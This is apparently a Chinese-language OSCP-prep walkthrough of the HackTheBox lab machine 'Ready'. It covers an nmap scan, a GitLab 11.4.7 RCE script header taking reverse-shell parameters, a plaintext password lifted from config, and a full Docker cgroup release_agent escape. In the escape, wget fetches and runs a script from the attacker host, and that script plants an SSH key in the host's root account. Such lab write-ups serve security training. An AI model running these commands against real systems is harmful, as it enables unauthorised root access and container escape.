
OSCP备考_0x35_HackThBox靶机_Ready



nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.92.20 (扫描TCP)
http://10.129.92.20:5080/dashboard/projects


先注册完查看有没有可用的信息

parser = argparse.ArgumentParser(description='GitLab 11.4.7 RCE')
parser.add_argument('-u', help='GitLab Username/Email', required=True)
parser.add_argument('-p', help='Gitlab Password', required=True)
parser.add_argument('-g', help='Gitlab URL (without port)', required=True)
parser.add_argument('-l', help='reverse shell ip', required=True)
parser.add_argument('-P', help='reverse shell port', required=True)
gitlab_rails['smtp_password'] = "wW59U!ZKMbG9+*#h"
这个密码就是当前docker的root密码,切换过去在用户目录得到user.txt:
docker逃逸
参考资料:
Escaping Docker Privileged Containers | by Vickie Li | Better Programming | Medium
https://medium.com/better-programming/escaping-docker-privileged-containers-a7ae7d17f5a1
就是按照教程,把自己的ssh公钥写进宿主机,然后直接ssh连接:
docker
wget http://10.10.14.10:7777/miao.sh
chmod +x miao.sh
./miao.sh
local
ssh root@10.10.10.220
miao.sh
mkdir /tmp/miao && mount -t cgroup -o rdma cgroup /tmp/miao && mkdir /tmp/miao/x
echo 1 > /tmp/miao/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/miao/release_agent
echo '#!/bin/sh' > /cmd
echo "echo 'ssh-rsa ***' > /root/.ssh/authorized_keys" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/miao/x/cgroup.procs"